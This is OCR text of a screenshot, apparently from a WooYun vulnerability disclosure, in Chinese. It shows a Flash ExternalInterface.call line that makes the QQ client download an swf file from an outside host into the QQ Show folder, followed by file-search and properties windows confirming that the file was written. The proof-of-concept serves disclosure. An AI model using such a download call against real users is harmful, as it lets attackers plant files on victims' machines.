 下载一个mmmm.swf文件到QQ秀目录中
flash.external.ExternalInterface.call("download", 5, "http://xsst.sinaapp.com/X
ss.swf", "mmmm.swf")
mmmm.swf - Everything
文件(F) 编辑(E) 搜索(S) 工具(T) 帮助(H)
mmmm.swf
名称 路径
mmmm.swf E:\pdata\qqdata\All Users\QQ\Mis
mmmm.swf 属性
常规 安全 详细信息 以前的版本
mmmm.swf
文件类型: Shockwave Flash Object (.swf)
打开方式: 未知应用程序 更改(C)...
位置: data\All Users\QQ\Misc\com.tencent.qqshow
大小: 83 字节 (83 字节)
但是。。mmmm.swf 的内容并非 Xss.swf！
www.wooyun.org